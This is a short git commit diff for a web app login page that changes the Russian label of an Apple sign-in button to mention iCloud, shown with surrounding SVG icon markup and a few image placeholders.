



==== commit d977edd4: "feat(webapp): restore device-specific auth options (Android: Google+TG, iOS: Apple+TG)" ====
--- a/webapp/index.html
+++ b/webapp/index.html
@@ -115,7 +115,7 @@
                             <svg class="btn-apple-svg" viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
                                 <path d="M12.152 6.896c-.948 0-2.415-1.078-3.96-1.04-2.04.027-3.91 1.183-4.961 3.014-2.117 3.675-.546 9.103 1.519 12.09 1.013 1.454 2.208 3.09 3.792 3.039 1.52-.065 2.09-.987 3.935-.987 1.831 0 2.35.987 3.96.948 1.637-.026 2.676-1.48 3.676-2.948 1.156-1.688 1.636-3.325 1.662-3.415-.039-.013-3.182-1.221-3.22-4.857-.026-3.04 2.48-4.494 2.597-4.559-1.429-2.09-3.623-2.324-4.39-2.376-2-.156-3.675 1.09-4.61 1.09zM15.53 3.83c.843-1.012 1.4-2.427 1.245-3.83-1.207.052-2.662.805-3.532 1.818-.78.896-1.454 2.338-1.273 3.714 1.338.104 2.715-.688 3.559-1.701"/>
                             </svg>
-                            <span>Войти через Apple</span>
+                            <span>Войти через Apple (iCloud)</span>
                         </button>
                         <button type="button" class="btn-auth-alternative btn-google-method hidden" id="btnSwitchToGoogle">
                             <svg class="btn-google-svg" viewBox="0 0 48 48" width="20" height="20">

